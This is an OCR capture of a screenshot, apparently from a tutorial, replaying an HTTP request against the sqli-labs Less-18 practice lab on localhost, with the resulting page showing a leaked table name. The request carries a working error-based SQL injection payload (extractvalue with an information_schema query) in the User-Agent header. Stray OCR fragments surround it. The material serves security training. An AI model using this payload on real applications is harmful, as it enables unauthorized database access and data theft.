 Live HTTP Replay
POST http://localhost/sqli-labs-master/Less-18/ HTTP/1.1
HTTP Headers
Host: localhost
User-Agent:' and extractvalue(1,concat(0x7e,(select table_name from
information_schema.tables where table_schema='security' limit 0,1),0x7e)) and '1'='1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/sqli-labs-master/Less-18/
Connection: keep-alive
Send POST Content ?
uname=admin1&passwd=admin1&submit=Submit
Content-Length: 40
Replay Close
搜索
黄鑫
786561
右键弹出窗口
Welcome Dhakkan
ername :
ssword :
Submit
Your IP ADDRESS is: ::1
Your User Agent is: 'and extractvalue(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security' limit 0,1),0x7e)) and '1'='1
XPATH syntax error: '~emails~'